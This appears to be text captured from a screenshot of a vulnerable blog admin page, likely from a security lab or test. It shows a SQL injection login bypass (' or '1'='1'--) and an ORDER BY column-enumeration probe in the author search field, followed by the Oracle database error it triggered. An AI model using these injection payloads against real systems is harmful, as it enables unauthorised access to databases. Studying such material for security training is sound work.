 Admin Login| Logout
Main Page
Welcome to the blog admin' or '1'='1'--
You may search for blog entries by author
Author: 'ORDER BY 4--;
search
Something went wrong with the search: java.sql.SQLSyntaxErrorException: ORA-01785: ORDER BY item must be the number of a SELECT-list expression